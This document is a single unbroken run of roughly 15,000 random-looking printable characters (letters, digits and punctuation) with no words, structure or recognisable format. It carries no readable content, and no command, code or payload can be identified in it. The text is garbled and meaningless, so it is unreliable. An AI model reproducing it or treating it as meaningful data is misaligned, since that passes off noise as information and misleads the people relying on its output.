Rr7y9To(EExUDpie9X_tyEuurY^|47/(+xKrVXVx~OBCW0IWIWwxupV_e}DF{i+wsL1uNo)%k17ROS&9Rn{%796Xn{s2Rp~Y2|C0+B4X{K);&)L}OA5s}nQeerS~{DtiUWS7UWqBdW(@|Wq4~OVuI-^-kur/{9U%/ye++xrEB4rIrI9WhpuuhBLTrEk99|rpVW6(Wx-hiW(Jpzkz5uDrpL74Luxw6e^(]UU&9rIrIyA~;wruRSryWrxrFw-SSO9EWrC~DwIzyruw1pIDpyNW;urEAypSiIiAxin}OpT4ruwqxTEKN(yASJ+nIR&)5qqwC;Ikk-;i|tU]~z9I~puurTLK-uLxx&S0EWN;AY~ID(pIyukrIrI/{u9kUE0BOoOJA|OrT@Q]]ykW&RpSDSXXzr||4nAF(BV-KDR~RJJ+wV9J2NRBU~~|iw~h]A)ffBA]AIpTY~-UWsA+]q:FA&5V@4+u~(IfL2rDD}K{~AL&oyAJ_E+Cx91kkI(7rwUunNQ(+q^Eowk@VY67VUdddYUFqJ:5{EkV@D9@Id2)&zknnRoTzV5127_CJ(__Q|ux%%{1Ln1)14}{:LXX1_fFnnKnns2&h~)fw]k]@qE((+%%_2290WEr~pprDK0^zwkw])rIIBfey6uhuVx(x]6k6tkppp7B:Sq6VYu+I-irRsoDII|Vzii~oY^qzNWeeUWDryhq;uirI1{re%]VEO@x(iWBA1nWAQ/VfqT6]fC1iV-ypCRyJqUW|9wx~K5@iU%uL&USk1Tn2)rr90xC~EuN+W0zE:E9XOi|ww+UuN;C%1BEK&T&A:B]^t(oVSdB%DKh~AN9N9E5:VY__::|CwJuN;RNX2:VJ%w)_X2_J+_}D}owfF&&C(I:{W+zxYVVkyCizhLUfu@Wz0EE&RV5)V6Y(dFdLN1k%n5)RdErk0t5U}ffFKFdTQsQ;o1X&&;IA%ffQqX144s4OXs1XeVLR@f(_-NttuK1q^u{u6V559EIeesA}wE{}QLy-W-+}6u/RR14EE6kKxE-2(hw&]OUiT1VOqph5S_4yurw;w/rrI%0rruWkuk91E~CptAWo{O-]EhW+Wu|9xEW@4_AA%xEJBxWKVJh-hqAp;~q5-EJ~4WDkFtOLWU_+xwEn4r7@LK^09yAi/D|;I6u%w|~CR6Ep+oJxI2BBrk)diswrTN+OnKDdN_BWI6Q;I2{J2x]5~r~6syIIQE@BW|Uprn9w:qA@Wnp_V%S6iDzrqVLWOAKyhi:QEuS2~R@~VXBXY5&DV^VtuCC;D(rn29syoT41OruzhA^^FNr]Xuk{}O_SB{})hk&tWhq@}zYB|:Of+K/SO;XLx9XAiz)n&h%}(5}fVQ{)^iq7/z92XB00X}~yEzB&u(]+dpLu4pt4{+(uNu/nOJOeRqC9{W-h99re6pxukIrTB4@(qVJLr-YOSL-9]xAC6DWCVUIrWu%]kNxFAuS&rS26p+pISYBuLW]E]T|wLtwsuoF(w{hIA%rdpyU0Cwt_VD~weO^hx-REysNz]w]]||/r4irW&y6UBi@VhDzOzrerVr6irBif};-h+wK-}X+VxBO@+Dp{uQ{ifAdIthRCx]Nk:zxn+tiD1O0:L(tk}+IF@(9CX&;~e~xJxuhyFd6Cx&_/RztK74}AKzQ|Oyy&+@@:|fxx)Ctkhqhq:6TdIETu:dok}5Yy|1q^_;QT)qJi0s51Iq%konATI6J4_KFzL:Jf7&K+^e79%qnAs5@X{_K:rXLYq4IhY(ErB2E9yz&~xu665z4W5h|ozqBfku+hxuxSRpI714krUrNSrI6kRxu5IIEwSSDTKNxkUU;(eyeO_Uw%iy)6qnDuN4~xyY{YpC~yXr~~NDrT|FL@F76:Eyx7Ohwo9W_I7}B^D&ih-^6(ENehRuEx2d|9zU6019^(orT+_)r~4rr9:x^oQBI5YI^+iz_1@6i^F6pSfux:U7eEW%p&zJ%Yhuw@L-rK2L(:V{xuiOiLtCB7^WA]2RyiThV{L~2uWV&|S}tC4opYqSyNVKY+pDR(t:-^d25NJuJpNfF(RStSrp4@|Tr^i}A^hWW1ReFLUo)T+q)|zzi2s/Ud%Dh]@qtkEU@]4;(:%2&tto^q4tKT&UWI]|C{rxQh1k;^E+CBsx]ztrpXS+utNpFhCkykdp/5]OI~EWWwUei4W~)eNxzJX4r^]1q:@oDI0~Q]%0wuxrew^RB9V)ksu9(prFe_rpzLC2nOrzJiRQTtBTQuu0x15rk6UBOfffAU1entEzwek1o|@&2tps9)f~BdI{BL2(i2:ssi+:)oJ6K&sX%oW){k~i/k0xByh-hwEE@r0Efh:xUUp&O;1~Dd/T&tW7ekkR_kVJ)L^D&-wDo)JDkwr(yLRhtyI-x&]Ay_tk2VBDW;NzqJ&k}1JVVO&2tI)Ok9qD|BhFnr5-{_9T/}noNVT{)Jq&&x1nY}r;41%}~R0SEFTXRw27qy/w9OyFDIJtiy+10F;]Wo6rUpt+teoES5kt(~)N21B^hr6o|(ABdEWO{nrxU/6qE7]Iw@fW0((%WWEu-+ukh;OFerLFF;]Y]rW/W]BYq)_qphdkyu}d;:VUXXiwsXuJL]5Ak-IQpR]{)WpNOuhkyQ:{Y220O@1|i9x7zx61](:ztLk6|kpN_]44ht{2ur:Xd~5p;UThx|4pBOf;o+YOCD^JdJqA9ny)-VpwBL+rzE+|hYwBWFx]DQCY{zokW@WEY5_~o~nULTpCiVq~d4y4wp}2)N4_})C+NdqsK@R^B@/f79@_r7%X+(z7)eF%1~tpF4%L1r2tnx72T4qB)XCKp_^Y+ix/eA]WDhdV-EowA+)Ck}f~^B;%L7Q}5kNF+6wzoiR2wz@L0q^)If6I(r-QBk]]_(eF;2VYEhR}BEY/9BSW&-w]p{xpxkk~]~u-TwW;XB1|rfErrJ9|6~%Wpy2tsfqV4WE)rr9FLEhJ2r0J0UFwR]Kf&y~9WBrw5uY7FuYpDNf+VAkL{(@6NW:Fu(ntYA]etNo~uWVJs+IY4rE((rEIFy4iA(^RRUUdNux4QYu~4IO76IA)9r]UKu{IA]6]t~n(/yx_(]p|tFnYnrrN-WkW9()5yW9LCyRCiyp9duy+SrrV(rw/wUxr+y^-C]Erw|xuF|prE0Cu+2]tr@4ru5R)k&pr{OTt_&6rufh)f6urxTR(rI4u)I|UIT4rExDr1hArxTI6q;qA%;6Au4|6XC^E+e5kr2hrrVx6-u}UDp]V)4r6(0T6Q@C6EwTEu1IrzAoe(uiht{EyqiAu]Tw7Rx]7qh}u]WTuEkxr7h4W7q~VQkqVR^TydwAWRKRURsu7dC0kNKSyT}0dqnrWE:Du~EsIxtRrrpurrRDrr+CB;/A(CTwrrQ|ErR~rrqRrERThn/6|J]0Yr)OCr|zf%9]+rJdWB+07]UTr6qArp;I9uU:iuf)+IQ4kIzz&@9BE2srC:/qyCqr~/QoSxFQWrEs(uz|S]KKR-uE(r~~S+N0q~AiDBIo{AKA~xYrR}]^Bi;xqRA^-xWyuOY(po~xk~~t:s%yFW~r{oY+~]VwEr~^ykk+pI~SLhh)V4hdirunI-~TIIti-VoTAI~^WqIiBr~UDBhT@o~uWrtCLIuD{D+_WT09B~pWBIuSyp&pQRDtpIie_uhnoIerFhDYO+Y%]Ji2:E6UKI]sdnAsdJVn-p]DVD]L;hD(yI~^pUATYWhoBp]XVi~^SopryIVyKn^y;&+|QhqpKRrz0Iu^OnA@:x@WK~kwKs^KSR}qy@(r(&/tNO2_(RRp(rVf+0EwoOLVLxVX@Co+p&4EzSe/WO+-@A-p@(UyseAstIr^-ryEy;WE)2WEIfyDt&Euu(6NwY_eeQy6e0EIkzr/iJ;N-1rJ4LBDr_Lor-ppI7d(1eh0w+Vw&7y0(5yEyfEr9:y2kfVAoQd]rT:f(diuk7u|U)I~wiFEBzIut5+@LR-iCer5p_NiS%E~k_^wS5WEdxUXYpY||_~r0RFU+q:~+:SAUWrEzNUpIAuh@5LA-f;hyAhhNN6]k;FBeixEVoEE(RE]|RpEV6yxtRpn&CIrA-LkNo6pYsx6t-pE+dW-EAErkorE|hr-]oEEzCEd1^(-Iyy9D_xBYIx^BJLx;+(r;tWruB;-;JzzKRy]6s6BYwE9/&:n6-V-6V0JE9+p6QwRJqt+J^R)^wJ66Vq1^w^w^6p:^)DDrUior+hO^UTor(Ehu9euhBR+:OU)u+Qo)-A5r6pKuudTJ-B5EEt|JJE)JVXKA~t|6Vi4udyo6q&&:RNs6]_p6Qe064V6VuE2|)eKe)V)|T;h^-J~yhiwk-ipf;D5BxiR&wXwIkpuu-Jhrrq6EON4NOu]d0W~CxfT7r-4r]}S-6Bud5&J2Fo92])KCikUNfA2;%|BuhWwd^_~hI6~rXfq){K4NI+J57BW~C7h+4%p2iq~~s6izxIOO7FsdwYxdoTEOphUuk_puB%TB@u|pdnESh&n;r}EOhOWO6ynz/ofTKEL^oBLTz0}6+9/q+r4L+rs{rrsIIr@orrsOzWn^oVNpD-XYzueLd]iVtr@-kDqWp-:@1uOTr~o-K^2LIr:o-I5LDrdLdrO(~]U_peWB0I1pDInpKAhzr~K0pknWhuiBr-LYdJ};d6-Vpze6+Vr;1A@6nVBV:J0V:pBO5&yLzq{%h}_dJAqKIu2rdUfdd2]IJqp6nF_YnVo01f(]-^|K]VVY5i-KK:]TJ6)dJfwd+fN65UtFu6DzweWAS%9iWJBA0T}@rIQErz^Y^d^:6r~TA:J%}LhR|yhL&4dh]^tWdLJ{JK0_B9r@p~6LD~kyprSoDrrLIzLNd02N2{oN47Qysr-]syu;;-2/IiXofAFXh6({T6yQshSi(W9yDIwVYf)ViB4dDunr]p7L}Y70{L2)7krsop0+eSuELFi{~OJtVdi+1FO+rAFBCE]-{EupNu@9Vy^AXyTEyhi]}6N-dkCQKqk96O&%OUwoW^9EK:_X{rVtXpuhXW15CkTt{^hC6yue)hA:pBuBVp-V0yuqJz9yN6}^iOw|_6pY2WU-ypk|N:0B9;0ku;OfCJtIip]x6;AF9zs-u^)|RSkY1Suf&^0tRk}-B6:q5:sVE65&E6O71qX|Cp7UiO9I@Xrh96JoI;sIf^^7k^-Uiy]R2k06e_UC+6Wqe6W;~Kq2N^)YQ_s/zfJDoN5h-EU^Y~w7{dBeq|Suo@UUq@}uEXDr4U|:pUR:T+@U:OKVQJA(NFk;QD]X5iOfw96W&}u+|osukVCuwAurrARI]WkECLu&_ptNrywE|xidriDd&+DSWIYpTJpyuo4Nh-xT1DJX2U&2^9wd9u|ux+iVu9-qCo@5_pRS)FCkQz1EE:25Q|+S]7B2XEOr|E6r@D@Ox_)d7S@L0^TuwrJ)VEw+rt:;z)%(^yIXEO4+idUISF~XS4RLhJoIEJpO|iOun9R~RU-uk)~Jkd6rC6+kAk5h|KOO^ooLu4ruB6:qR{5-u9hLE;wuuquikszDdUIuE1hh-zUrdF~JI)yY/D:9dQE@RN]_KBBou+:kJI((I]Qif]N^RD+-Ik%oJfIi)q/TniOu1qTQ5I}5:irYzFhKIuRWIid@:uy7y7&pp~I{nF]KN]}]J:e;NxOYdh74td|%uJ6YLn16f9Eo&uE61Xrq}LiJ(~WoAC]}^I4DO:qi5p~U2{UO5^06o/dh]_sE^(SrL^Lu-x]XxIQEr~:pDI{BIrr{IuifhE6{EsxFd%0;iI]0Dr@E~-20&ohIk_TWyO&0{VnY69Czon(WDBzA6~nLpIODi]:uq/yTReNktT}e10(Aru&h&uNFE9RqEE:Durq^IEIkdzsqhz~-nuEOpfTUdwte-N1q0z|QnCRk{//1k:T]-^p@UThUfkhyY2;J6xh/|YDBdxi9LInpsyueDpr|2Wr1:s;yypEC/iI&fqVNopE+Xk60nEozor]2&Wu@^@Dk;yuORzRJI;B9xsIU)rxfLC~^O:09DWU)J5ux]9]S]0xpw_-IREE6@:]wXzAkqKAEA%+)WJqEpkSLe(Y6RSE^&2]Rf9~C4XIIFru%A4]DB;-ruzO|is~X;z)Bx26rssIhfO(N~s9Y%XIrQk@Ei%OYd:))U5p:iO|re]DdO0{|DzW|xykAwA;;X{w{rkN^RdUA-/V:W_yY{1]pQ%d@r|WyWEdRpdIyNr]d7Drr)yu1O(|(k+:AQ{pK}inR](|/x|pABw}+ieo_K;n^dp0IK]z5YxWpf-s+S6w]w%|;u+rk)ehC)Bp@WYKk2ffTtVLp]Yq+ft17i~kz@JApuJTp5&}XorCuwKx@dpXu]xh4kSh;wuBpS5fy5OW+e(:XxOq|h^z4S:uIEiUh:+QInWhXE/4E;NL5-yxrxFDOwuCqCYJO9xxkB~nt-XTSR0-J]ODr6{-uuSpiu2hL+SkrR0:rf^%rY9NDdIi0]r600%Krrn~ux2Cre+fuI|~rxTIeIL4DK@}6)TR:x1|r@7-DOd1FID|:IoIRzQ9qq1-0&:Wq_tYOV;zsuQ6+)16q}qOD|B/:(5CF2LtFqp)9]S/E}7nF/oY4niLftfzYtV;kKB%CY};:Jd~kdACkI-E&QBerWLk-RTTYuoswohzL{A;/RR+OpU7h|o{eSVR6fY-kSy6E|z_%Kpk+Dw;tfdsThBC^~7KJI~BSDWDW:sFfY)5@6rrOD9rQrryyIr(o]IQ0w-+}nTf|TruRq(hIixh/U/uxqQUIyT:72%J6s))B_7yTCs;B/B7R%IU%Arep9y1ATzkE~Ee@UKTR2dz-pWuxTSXqV:y)yDQrYp;Kr~VyiN{QL1A@iddtTBS@EE;AT:Yw_:(C-V%)_CCt9dJepdOC0psBDrQ(tW1kII}ot;CCIAxdruqW(uqBi]~%pw2|rrpWQtyy_/{Efef@&0u|qLUor1i4p/rkJEwXw@sX|KSO_~nwR@fq-^--I4kQ;/69d%tI~:JhIh2]n4x)2XXBT_DxFxsiyCC0i%:VY_-&~/|]V{rx9;}h56ppL:}(n2xU+:Js^xAtw@}ee4Dx_xA@|9Rze1]p/:qprB7T:I%2rSii+BK;x9I6B;wrzEK6|N^T~-Buuhyh;kwpDxzwx~IU~WwIyBtWSuB6AyupLpW9wuR-F2IJIpI9^x+BLzhUS0A;^4JnLOruI{BeN|EVtruDprruJE^U+pArIEuBurQxh+xpWWEu]B}o{rwxI0);E4Nup;upq_BWq@FURC4R]6KtE4q24yhhADC/E6~(n5pnDd9w~D(NkhhOprxurI;+kiF;X]pRUry]k6Q;pWwDoIEuux~Q{EwurdI9]xCoweJ4upSUyJ|o-ytExRyR-FTo{Ye9SizKf~(JySVe2CA5_rxn:Reks+o4VNi}%4R9f;Snh]xeC:I+S5R9Su4Ush}{STNN^hI~w{B{qxqICXwoWBykCep0{Nis)/QEkiR-TJDrWVzEE7xpp--KxWTwxi4D6rytwX|woreK1LywrpqikNru+_zIDrEWT^rx~x2z@zkyEXEOL(IkEShp6rqfFz%rrp-DE-{hxO6Cu~RC)rkeuViyE(pho5uppwCzre+9++k0oEIq2)|riu/t/1uRrx2D@kErWwsrOor]o:6XhIzk;9tt9RYD{LI](XTTpx})wwektzYy{BD7-n|xr6Y4A9+e+{Y((p(eCJ~6xEE9zwN+9C0-y0-_nR|BTBptVxz+iJyIoq+tNfVB0OIK&(zz{(drIo-xeCtrrIoX6OxuC4n6NiiI~6:J++yKVW^Fq@-KIIAYnUWtJnTx]fd2]@KroO(u2SO:NNk-E:04rzWipti:Iqw~prQ%r;WkLy+6pid-T6:t5Ior;4(FwXodxKKnq9e_;6iO(ky;+]z:6trEwSepLLC{CdDrpus1}oxL]yX&prrk6WO00rpOwYt|9JwprfUdzDk@@WTNo-()CX/W|-2Y6pu6x4sK(Oyt+9zIp)2^q;_J;&CF_^LKKd5tr-SSQ;z;;/uo1^o{QLJw5D2}Jh6nxuqoS;%2LexWrIL^VNueuud-V+x+EIr(r-Lo|:wuTuz1J_9:yXrpo-y;KE_uhhi_qpxxxKiW-Dy^T:hWpp%USy+_CuJDrW{Byq_RrIFiiyEwR9SLrsEe9e(p~6E&;uEe+C0Iy(-TJExT4Tttow9ye_yE(L%n{-u{4{o&Fse;;/9-ey-F6@RRhQ;9@u4~tC%7SSqxT(iCiCRdK9eztu7I&y)d7BTfQNk)N4y;I-(oNWoXx/0Q~piE/9t~LWEX{&t-S@|%R0OtiLW1{47/&&/|pUROWpOoQk6wh-W2(xxu6|+:q&%e~e:7+xpn6BJ-phd4RriuW^w&&z5^5q%Q|x(}_-Ez&hrwzx|pzU}~rtVI0hq2~BAdBA]ruS+Ipp(BRpEDYW/iD:Wx]-CttkpR}12yNBN0(Bu5ykS&u;L62URRIIQ2-ES]WexsD^i]&Di|Cyx-Kz%L:WpD6%kyAwnwkp~r4wi2LAp+yJxR]}iDN57hrVQxFJL7qzDXdR6wT_OxynoDuooQhy1y5k;fXw~uU4/Ck(/EIn1T/uEzVqpeE9KIr@/QRx(Lk+ryu:I7(W^pY^y+ErSkfWW;pkrE%dEuxBCrr~Jp-UNJOD{E+Cxu/DF+rkn}Sowf;+isX-kW(ihdBW^SOx+Q5YpTtz:euRUwkirFDrWW;+@WhCin]_iWi+zx0OSI{w4TFBqo(@_^ShupJ|t-:IxF(n@NOx^6T&qpu}WInKko}tDnn-q~U~5rEtrnW@oVrE5rCyy;+]Ae+UEO^4-iE-^_u00pii]yJ}XBErhdpuDFx9z((RKI0k(J|zAX7UIK6e:iorI2tzE+&-ww9NODu4:OWr91DoC%%_(rVyq:A5&xrz1VpSxUzux^)%2Awhs-ERBrUIID:yWeEExrO0uqp{QdT5I-ACE_::prkxpxw@or9n_y~I|SySLNd{6uqziS:CCEOI+JK5WYBXQ9&2;-rD{:BWEt%;0Dz1zyEpyVyxBKBA%kkUDruSxr_^-~rIYoW^6TitEF-6D@LK]NRo:I^QsoU^~Cy+S)s9rk+rxhCin4W}}6NLYdn(ro}0^xY9DkF;10S|4J;BWpJsx09siq:7]+Jr5D{rydSr]LOeRd7VpIWukIokFRO;I^_QU+E&TWuusorr2O(DE+&;xB]BtqzL_IzqY%LpDB;NT]f2row0r~qD&4Iu4^fLs+~;J0uO}wq^Os|oV;)5LtkF14iW(rzu@JrkS69K9y;|0Soiq@DLF|YWQ2W0I~1n@ez_(x^5^2z)Br~i&KEO5V%Tyenzq44CNYe5LSWo9_5p4/4kLupi}p+QIFp+1LeV{u4WYJi^9zR+iidz(:hAk+|LEz{Oewk_Cru4@--rrdYAAkt9+iVe}e+xInTBJ-%h%Uk]^9t}Rp_so}5+/{RWVo:-WipEOFui|]pR/L|]iBILWyEz-rwt6N0^upEskfu|r5KBr]}C4r:}5}h^1hKqF%Afqo2ikWd%orV2]JLWzQ]fxzYiW_ys;-rQI}rr~rIrddq(&iJk-}W7pr-kf|IfX{rtk%KI0I]+Xky4|htF%dtrI5z4;)~((oIExxE1w|@ieDE)|Ly~JKptuBLxDNSi:I0W|zD]OLSy]5rI:I7p~BVRtEpBuyOy{^I~rhe]RprhW-/T&(qq_6dw_rq6tK0uxD0xz%w-E+zYC465-2|%9nL2^2;oro-{ISoU9eYN-{2J9pfN1d&)efsuLRpuY:J&tkNK9~{T72VL(C9T]:_0w6E-oW@2x9]@:dC&J2Jw:24~@yA}rFr;COXSqht@E+ihy&yBy4UVWhI+|]q6:WE@uySx^W-Isu0-e{QNr9;z6rr~+h]Bhy@^;|fpiqIi15iV4-Sp|;+zUt5CNeDhz7^{Wpu6:OphOVEWrN;pL:iASzAWhzrz;YLrr+BEks^^5^^Wwr&xFuiA2U&q-o-}V5dSSKws_W2&2JrIUL1Fup)J2fIk(]{rI4@uy+oor9WWx_f6BNO/{ALNY%AOD}+dr0kx{Fuy;zwrhJV;Dd4Sr]Tt)LpdkXd~4hA)eyo:4AY_4CYWoDhdzNfpJd-EQh_(&B%Wiq4k&^}ATI/-t:X)uKrUJF)IYEiB1ThDyzIhFRrQY@FT0&qBUxnI|yAh/_+26V+f5ut|(pJN(ARprVyNX2qpYS00@_DQK@ShiD@i-5^Afkpq5IR^&S&5;+t0X67}s12d|Nn@sJ(~49r2WSXnp9r(K+_/+5rdOEX26E^w)y2XdEi~JL7yK5oWI9riu]DSOS(OKErVeSoLOXiiiyR]rLB{127N62Oqp_x5Urw;-p;krIu^f;wQuru9I_nTtpns1;R0DzTW)/t6VW4;hYx_2-U(n:x67SpDV%n(q_orA%WrDTrruK:6q{i6SK6;_o4w~zIrzDuItx:W&;|xA_UY};O_0KIy/-wwwBI_1-~iRWwKTIry%@D+WOr]%Dz/rx|49(:^wBTL{kCsuxK^Q;xrEkDuw5KCi_zWFiW/zKxwd%dkN_o@NKI4f:tY-{47;(r@)OCue7:N|OTeI%T@7@TW%zJ^h6)4@Iu5ATpkqT4oA(TECDpr2:WNprnefWOr4WDr~kO95xnS_Tup|zprdEdQ7LI1S_JwKxpNO:O6WDDhSu~swoCCx%n9Ao:VrYoKuYhs~;J0i{)1sixs)y+p1-TBS_J41-5DwY/DQ;WL41-Ef0n;ifs2]tYr}nupoE4Yd-&^fe+L(%/EL)C{f]::{%ikf_2Oqepk~;5r~;N9rrXpLroK%(^y~;RJ962yIEx{tEA]x6O_wAhkrz-6oo/ExLhk;CD6rzOErk+ptOf9r9A1WC7uxrBWzr&OWWU@z^fWC;Y:tJU;x^)^:x66rk::rEr:rr5_Rh_EoJ^OzO:WB:XLDurLU-):wy&SpFR2wW@zoS+prW}KTL0wuf(:6un;WEny69:ExLAkrErLy6)x^1QNx+/LDeWoeDx604+:-IE@0rJpW0QS:t+xrE+SwT9qkD)z;D~rdRp;rin%ry4:ro16zTREWLootBKe%6Q]wNUXrW;1hCQBwtQf~wS95CFt5qQJoLpqhpe@pru5rrK|W+xo~F]1B^I7-wqE-r1ftTr@14rTKrqxJSrJ~t@AWrqA+q1nnRyzrR&KxWBk4JkXfDyiRpoDRLBin2xx+_~KhSx;JFuE^2u~z:u(h~f+uSrIJqsnn4n+IS2XW5i~-q|uU]i~)r()r+;Q@4;R/_;Xf~~/iSsKOS|yI4/K|p;Rfq94}p91&E|pTT|14Cnw+iB}WDW~5:nVwIRSD^uFNrwydpW))px9u;+A7]rx+prq6qn0WxrXT2+])z&NKy+2(qJ_U_K&z64]RBeJ5zpqDpreI:z)]yKoUzrEzO-Bt/oW~IKrdzrrU_r]4;pp4+{xI_p;@BFzR:h(@{05UTzx(J6oKTr{%^WErOO]BDW61Qwx11LxsuqNrz5D]d6|u;Tuu1dFETorr%-R]UIQWrKoFOo4UTD1u{pnxrIr-U:/e-xeiB-/7(JdU0WOo_i4JBw|NUt4X{:t~;BUwy-Kq:|DU_-rUW(TJ7S-EBzWY6]W7-yW)Itx@]i1CinC-RWNJKEnVBz}&h~C6U{~^NdwwD(NDYW49Iw|/e:s;%z4_40TuRf(I;LJoyNEKO{4F+y]CFT|TRR]6uNApNO]71wASq~IhICEEJKqz^NI^6OrF6Cp/oIzTkr}4]OrLYWp5p~D_i/%rE+p+VY_oq7{TS~q|OskD^@%zqC9w+_z5+Sx;~26D%)Sr+Axrrx2ErIOyJ;Eh9f}iwz_U9xKru|yr@7p+rhph+|0W5F|zr2N~V4SA5DwW_z9N^Lr;W0Srkrryxz^+]{y7X{hr_@RtD%:4IyzWtBYSu2eBrzyy0kEQ6/e+6rp_y;^-iwDFe^DrkKdVRB_)4I;%JWqyTYih^d_U^Ak@4D_eAR:;0Ck-tUz{{~_-k+e&@7;W^2:J&N]Vi-Et-;FALeorw0]do0JUBiABx|C&ds2UA2dFA6)yoCYpo%%4ed2BT:9yE6nAU7}Ak2+VQWS4EwefXOAARr~fDC)AR7~AU2/{}(ieDA%9N(BLIW4qqx|Usx)Orn^u_u5QAwEUswB-sxCr:xhdxW}FDx|~0&&Y;u}Yi~Nq_p]hz+^n&h}-BthiO~&ye~JLku:rrR/|]pD5@x5kLKKOqrDC~rx|rN2pi+FtIw+ABz400r61pY:Q&pkOWItO&&{YT;Ahp;X)6iFNiNTEpJW:Oi1/Bw}F@srt~6k+@Ni1pr~trEuFer&RBtRXp5%iB{2xwNsTwu0d^UeirL-:VxKtCyIVAJC5RCVUru:Iw]W]pB(fCLR6}Fk+Xx}+RUEK5z@updYtC~VQ6Q{W]:Lh@dDWES4T}rQWi1frVN0LA@^Uo_Ai}I65Erihr;W2/E@{UI]-uC}/diqYef&z&F|Dtqs+nA&k&%us40op5(OSXNsts)dkd;9rh]0pTFKEEW2VFDrJp)p@%f|6Ko9i&I]T1r9KV-r:VWr:LI9&~hsAUIxAstqUV{qshNi|yyrtpC]Ke|272t]{|dA%UJq%ehIEkowu%xSY|LC;o|qOYhCBWE|NrDwUYir~;NES5oEy/qx~%S;pDrEORddXDqAwJix%rTr}_D++0{TtIQss&}s}7VB&Dn@Qp]JBTorW0r4k^-2SqR^WS4-XO]wf@I4(D5f)D4Wre^r_OIkB((D--_WkUC;2W(CJoOw_6qCy4Vr__fXU:1iF_||nBxThLOq7z/R^^-kJCB}C-y;^i@JqB~7BwW;IxU56Bn+)dVp^9;dIU/YU_74p_WiN1St6zu)Oxx~JR+&f&2I^too~Df1Bh576pu7:hO7VU92Y6u4JDE&7EAxoCN4f}@QpzTe6COKw]e5Ope+Oh@2h4ki+)FTr+)Suf+0t27kREU-A@B@+Y(|fs|s69-x)s(zQioVNiDKrW]CxXq]t5Cufhq-W:epyRwkrxhJI:0Ur5L)(sNQqK;AS5n/qV)_A(yr^^q:10QWWz-^oy0tzLihUq&nqq-/qQ&/UX)2p}zEUkQ;Ori;p0/kJ2r@_D|O_-u&hSnEYL%t~e:T;TOeSW+);BW)pTO%;;NX/tpCe-WdK@drotxrpJu}+thEY-2re}2yqV@zzzw(%xwAL-2S7}N_fUFfQVAY{nA7w^A7Ln)Q_iy-IoV^{)FsN)OV%A(dE-6h/s6zq-BOu)6&9)6O(1BS5_ut(-7BTICB/sfx/qxNho(Re6O:RpWtt1O}SprC:BC_(-K;r}pkKdt-K;J@Y:f/7A+oWdeFTCx(WrxC+prtU_SYS)-IAprV1@{u1CKiWVwUXB7T|r7s)|W{T:5xKr:5_KtVp6+DX};:pr6;dpxE1r59O|7sT-t7_;5As@q^hnyWOWh}eqr5ny-7xsz2Rn5@NCLWt05R]tdEs^Uu6|^~A-LFOqSQKx~A//h5E)@nuThCD_;W;XfpRi(f;@nI-TY4iQF5NfdeYB)x-@AOAUk;0rooA~;nn4(D+O@+n&f~2swL|RFpEDeuwQy;RKxf0LFKr2]{0Nf{0R%O^Nky0q5z]s;KtfXzx/y{1X9zy}^L}QQ(IdTpI7Tq:)%sT:_{BLUdVFOz|UYr_6WrUpJItr;14R^]-x6WQ}uYq@JAfdFxfY]r-pVkq%rrd0IrsxorkOhUE)@)o7^d^&F/EiWDzpwEw-tzsQJ4(QfEI]2+Iy7yhrkU|N~B5]%C20Op2_tp}_WtpDOu24}JQq%U-TW}-Rph^AzDy%WrN@Yd{L~CAWKwBDUSoX)d^^Q5rz/nhO;d%Dd7Tu(eT4E}X9|V0KzehQ:w)WR0xIUS{ABIXB^-U-^+47-D5z}fq|d);|}hdYUU6kKs2tq0Lo;ii@CYCUQ)U7+^;WS|XNt75Nfn_W5s6zEnJU6|FdpfXCp~Vh]1O{NoAdE~sIxns]B_R|;Nf|kWzKFirzYzx1~-WC&zBCzw0S;kxe(~5|y10|h@A-^W1yTSy+1;r9)XIrJ6VJLo1AXBn/w@rT9rrEO_K]_q+E)1ps(Q}/L]f+E~4u7}@5(9Wneh-W:rroQkrz0wWDzLz9d72UUnXIo](I61NwQu^Anh^&iKrur5-uQE5Ttk-xi66-dKyDfoyQf;yyX+AO4/{rUUCUL;_xp|&}T-k%4_uD;^Urx+5rQ(dCxI~Jx%hQe7KO}5T6z}6O]A(tBnq{txDUF]Nohf_n@fz@o9]42O{5ToQtQKNN5O7|kV]}(9no)/FVn9A1nwk%o/(((Xe{OF_(4F}(VNN(4KV7o:S74S2;O7n(uIYf7AT%R)t)OSKs0VS%JS70W}5]W05@74upC/Y-+h((K+F{sn]C+o&dzsTCx_IprRWF}Y2)xJSYWuI{xe]rD-rkriwEBx]6uW-z]i+Wq;rrppy+Ew+xD+hRDOBz]Tn0DNxurDp;W0iOAzkxhBLVy@)STxEExuW_-/6oddz6IDBz]~Dodyxppfxhw~t/;E6IFW9|OSd]VJRd{(]kCu~xh6|RW(9uupOdUxp~ISzWEhqy:90uo{de90Yz9]]T+kK|e9eT_F2thILA+wN4R94+{OIWDTOn:]~J%E~tq4NpTpDyUzdI+SYd|NkLU(D-tU_hNx^xJrpI9CRSJ+-hrD-y]:QUFkiJoS|CRI}4CQCNk{IWEqpK0xw~oBeRoRhW)NshyiINxhz6-nRY(I;|]EzNe2&zNW]srDSIktwpDBru{Dpz:xQp-(9KrpyVYu6D25nK%%/U_of7esQ//X7nJQoxI%T9ssX@0B7p7r9%f%rxB_D2-Wts1YuupDpz:;]QuVJWW-(k%27ph_Lq-Yz+/0SWpVWi~Kw-OOL5R2C6ECIKLBIBN%z-rD(yQNpCuu]r0zNBES6EIII(W]Suu0D@@i~CBw5kS^RBX6Iwx}YTJ6A:~BrhRDLx9Ewr^rWWy;dUUJdJJSre]9IrrpYUEWy+W6D+BI~]BSi~~~RRNE]VWUkEpBS^y&UxqUw+EupiA9rRhRn2DzwxxrRI-u]B~i^qdANE;|&BBA+A+xO]]@A]II(67VwxuD@OQ0rww@|prqJCq)uVwk1uRIyB~ohVRuUKK;9k99_f(I-A7}VVpDTw_(IIIodq+;}_C|0VVBDRuU-dEE}0;{Vs2^0Ru~i)9AEdEzYhJ6ByA1oVkR)DR6LX]X{0Ky)))51Qhp(NVy~u29Er-oE9x~yDy)u9kYwuhrI&|t7~~St]W(A~@h2A&IWkJNwxE]WSyEIUn%A9&RqwNehRpDyp-EEU1psIDpWCqK476u%;K;uK((6yLOUR1rwp4Tz5q/eNkSOuyFE1r/hhr&h(_9WUBEfQNWuNLTY}}E2&&ExyI6T~oOOXTL66@xf@|Yyi|_uooRU~ry]CurDWz|fAEBRp+++z;_SS)F&iQh66Vrd_+)yss]xEkqBppyruUhWprru2S_qo^V;@Kid(xEhpp:IptxS~22}:RN9w7@JArIpf2r|x-Oon%Q+SNwAuR~Cu|6]JuRu-zq~~XwXA:Y//@~}qEd2wUTIufyf/}r]&+t4D